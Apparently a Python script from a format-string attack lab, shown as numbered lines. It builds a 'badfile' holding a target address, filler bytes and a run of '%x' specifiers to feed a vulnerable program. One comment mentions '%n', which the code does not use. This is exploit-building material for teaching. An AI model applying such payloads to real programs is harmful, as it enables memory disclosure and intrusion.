 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0xbfffeeee
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%x"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)